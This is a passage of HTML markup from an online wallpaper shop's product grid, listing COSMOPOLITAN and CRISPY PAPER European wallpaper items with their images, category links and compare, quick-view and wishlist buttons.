			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="10" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="11" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="12" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="13" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77361 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="14" data-id="77361">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576290/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576290">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576290-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77361" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576290/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77361"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77361" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576290/">COSMOPOLITAN 576290</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="15" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77387 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-frame product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="16" data-id="77387">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576450/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576450">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576450.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576450-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77387" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576450/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77387"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77387" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576450/">COSMOPOLITAN 576450</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="17" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77303 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cloth product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="18" data-id="77303">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576139/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576139">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77303" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576139/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77303"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77303" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576139/">COSMOPOLITAN 576139</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="19" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576009-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77228" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576009/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77228"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77228" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576009/">COSMOPOLITAN 576009</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
